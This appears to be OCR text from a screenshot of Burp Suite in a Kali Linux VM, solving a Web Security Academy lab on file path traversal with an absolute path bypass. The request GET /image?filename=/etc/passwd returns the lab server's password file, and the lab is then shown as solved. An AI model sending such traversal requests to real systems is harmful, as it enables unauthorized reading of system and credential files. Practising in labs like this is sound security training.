 KALI_LINUX (Set up BurpSuite) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
(genmon)XXX 2:12
Burp Project Intruder Repeater View Help
Burp Suite Professional v2026.2.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Discover
1 2
Send Cancel Burp AI
Target: https://0a280053040ab4ef802062e10047005c.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host:
0a280053040ab4ef802062e10047005c.web-security-
academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept:
image/avif,image/webp,image/png,image/svg+xml,
image/*;q=0.8,*/*;q=0.5
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a280053040ab4ef802062e10047005c.web-s
ecurity-academy.net/product?productId=2
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=5, i
13 Te: trailers
14
15
Search 0 highlights Selection: 20 (0x14)
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nolog
in
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nol
ogin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/no
login
19 backup:x:34:34:backup:/var/backups:/usr/sbin/no
login
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologi
n
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/s
bin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologi
n
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
Search 0 highlights Selection: 651 (0x28b)
Inspector
Selection 651 (0x28b)
Selected text
root:x:0:0:root:/root:/bin/bash\n
daemon:x:1:1:daemon:/usr/sbin:/usr/s
bin/nologin\n
bin:x:2:2:bin:/bin:/usr/sbin/nologin
\n
sys:x:3:3:sys:/dev:/usr/sbin/nologin
\n
sync:x:4:65534:sync:/bin:/bin/sync
See more
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 15
Response headers 3
Inspector
Notes
Explanations
Custom actions
Done
2,410 bytes | 251 millis
Event log (2) All issues (18)
Memory: 184.1MB of 477.6MB
Lab: File path traversal, tr
File path traversal, travers
0a280053040ab4ef802062e10047005c.w 80%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
WebSecurity
Academy
File path traversal, traversal sequences blocked
with absolute path bypass
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
BBQ Suitcase
$45.78
Description:
Get grilling on the go thanks to this super-handy BBQ Suitcase!
Have fun in the sun and take this practical BBQ with you. With its handy travel design, it's easy to pick up, clean and transport.
Designed for ultimate ease and safety, the BBQ Suitcase is an ideal gift for any loved one this summer who's great at grilling. This
stylish suitcase design is also perfect for camping trips and music festivals.
It's coal powered too to guarantee that extra flavour for your food and its stainless steel design means it's easy to clean and
lightweight to carry around!
Right Ctrl